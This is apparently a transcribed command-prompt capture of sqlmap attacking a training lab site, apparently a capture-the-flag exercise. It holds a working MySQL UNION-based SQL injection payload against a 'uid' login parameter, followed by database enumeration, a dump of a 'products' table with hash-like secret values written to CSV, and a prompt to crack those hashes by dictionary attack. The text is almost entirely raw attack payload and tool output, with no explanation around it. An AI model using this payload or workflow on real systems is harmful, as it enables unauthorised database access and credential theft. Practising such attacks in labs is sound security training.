 Select Administrator: Command Prompt
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: uid=-1316' UNION ALL SELECT NULL,CONCAT(0x7170786b71,0x7579414744474c575a4a555568465678624659494568766a704154627766596b6a6265616a4f6a62,0x7176787a71),NULL,NULL,NULL#&password=123
---
[00:48:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:48:53] [INFO] fetching database names
[00:48:53] [INFO] resumed: 'information_schema'
[00:48:53] [INFO] resumed: 'dbs'
available databases [2]:
[*] dbs
[*] information_schema
[00:48:53] [INFO] fetching entries of column(s) 'description, name, secret' for table 'products' in database 'dbs'
[00:48:57] [INFO] retrieved: 'Awesome! You did it','facebook','3d59f7548e1af2151b64135003ce63c0a484c26b9b8b166a7b1c1805ec34b00a'
[00:48:59] [INFO] retrieved: 'Darn! So close','messenger','3d59f7548e1af2151b64135003ce63c0a484c26b9b8b166a7b1c1805ec34b00a'
[00:49:01] [INFO] retrieved: 'Darn! So close','instagram','3d59f7548e1af2151b64135003ce63c0a484c26b9b8b166a7b1c1805ec34b00a'
[00:49:03] [INFO] retrieved: 'Darn! So close','whatsapp','3d59f7548e1af2151b64135003ce63c0a484c26b9b8b166a7b1c1805ec34b00a'
[00:49:05] [INFO] retrieved: 'Darn! So close','oculus-rift','3d59f7548e1af2151b64135003ce63c0a484c26b9b8b166a7b1c1805ec34b00a'
[00:49:07] [INFO] retrieved: 'nothing','mobile','d24c631273c270e658f89999a45545fccd9850b418f76d492e39f6865b7209ef'
[00:49:10] [INFO] retrieved: 'qwsdf','34','185deb668444101aefdb2fca48847658c02724257bbc150c5c691c874363b655'
[00:49:11] [INFO] retrieved: 'hello admin','admin','6f2cb9dd8f4b65e24e1c3f3fa5bc57982349237f11abceacd45bbcb74d621c25'
[00:49:11] [INFO] recognized possible password hashes in column 'secret'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[00:49:29] [INFO] writing hashes to a temporary file 'C:\Users\KIIT\AppData\Local\Temp\sqlmapl_920i0_15480\sqlmaphashes-4kwo8vai.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dbs
Table: products
[8 entries]
+---------------------+-------------+------------------------------------------------------------------+
| description         | name        | secret                                                           |
+---------------------+-------------+------------------------------------------------------------------+
| Awesome! You did it | facebook    | 3d59f7548e1af2151b64135003ce63c0a484c26b9b8b166a7b1c1805ec34b00a |
| Darn! So close      | messenger   | 3d59f7548e1af2151b64135003ce63c0a484c26b9b8b166a7b1c1805ec34b00a |
| Darn! So close      | instagram   | 3d59f7548e1af2151b64135003ce63c0a484c26b9b8b166a7b1c1805ec34b00a |
| Darn! So close      | whatsapp    | 3d59f7548e1af2151b64135003ce63c0a484c26b9b8b166a7b1c1805ec34b00a |
| Darn! So close      | oculus-rift | 3d59f7548e1af2151b64135003ce63c0a484c26b9b8b166a7b1c1805ec34b00a |
| nothing             | mobile      | d24c631273c270e658f89999a45545fccd9850b418f76d492e39f6865b7209ef |
| qwsdf               | 34          | 185deb668444101aefdb2fca48847658c02724257bbc150c5c691c874363b655 |
| hello admin         | admin       | 6f2cb9dd8f4b65e24e1c3f3fa5bc57982349237f11abceacd45bbcb74d621c25 |
+---------------------+-------------+------------------------------------------------------------------+
[00:55:42] [INFO] table 'dbs.products' dumped to CSV file 'C:\Users\KIIT\AppData\Local\sqlmap\output\lab.vlab.space\dump\dbs\products.csv'
[00:55:42] [INFO] fetched data logged to text files under 'C:\Users\KIIT\AppData\Local\sqlmap\output\lab.vlab.space'
[*] ending @ 00:55:42 /2020-07-23/
C:\Users\KIIT\Desktop\Cyber Security Materials\sqlmapproject-sqlmap-ce50acf>